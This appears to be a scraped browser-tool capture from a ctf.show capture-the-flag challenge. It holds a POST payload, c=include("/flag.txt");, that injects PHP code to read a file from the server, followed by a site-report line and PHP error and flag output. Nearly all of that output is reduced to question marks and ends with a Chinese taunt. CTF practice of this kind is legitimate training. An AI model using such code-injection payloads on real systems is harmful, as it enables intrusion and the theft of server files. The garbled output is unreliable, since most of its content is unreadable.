 Load URL
https://3482fc42-0ce8-4009-be0e-506f871f2758.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flag.txt");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????: ???_???() ??? ????
???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????{????????-????-????-????-????????????} 你要上天吗?